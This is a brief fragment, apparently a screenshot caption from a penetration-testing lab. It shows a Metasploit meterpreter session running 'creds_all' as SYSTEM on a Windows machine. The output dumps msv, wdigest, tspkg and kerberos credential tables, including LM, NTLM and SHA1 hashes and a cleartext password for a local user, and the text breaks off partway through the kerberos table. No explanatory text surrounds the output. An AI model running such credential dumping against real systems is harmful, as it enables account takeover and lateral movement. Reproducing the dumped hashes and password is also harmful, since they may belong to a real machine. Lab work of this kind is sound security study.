 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain       LM                                NTLM                              SHA1
--------  ------       --                                ----                              ----
Offyshal  Offyshal-PC  262be3a5b4157c65aad3b435b51404ee  fe4332cc6e8aa16f75adc709f4c99b17  c4ba9fb36fbb0202d9a349e84c6ee1319cb4f544
wdigest credentials
===================
Username          Domain       Password
--------          ------       --------
(null)            (null)       (null)
Offyshal          Offyshal-PC  0029
WIN-IV7C0Q5G791$  WORKGROUP    (null)
tspkg credentials
=================
Username  Domain       Password
--------  ------       --------
Offyshal  Offyshal-PC  0029
kerberos credentials
====================
Username          Domain       Password